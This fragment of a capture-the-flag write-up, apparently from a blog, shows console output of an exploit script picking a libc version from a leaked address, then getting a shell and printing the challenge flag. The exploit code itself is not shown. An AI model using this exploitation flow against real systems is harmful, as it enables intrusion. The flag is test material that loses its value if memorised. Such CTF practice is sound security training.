 Multi Results:
0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_
amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
1: archive-eglibc (id libc6_2.19-0ubuntu6_amd64)
2: archive-old-eglibc (id libc6_2.17-93ubuntu4_amd64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_
ver
amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
$ cat flag
flag{6f301795-ccd9-4941-a6d2-39b2ce7c3735}
$
https://blog.csdn.net/mcmuyanga
[11]+ Stopped python exp.py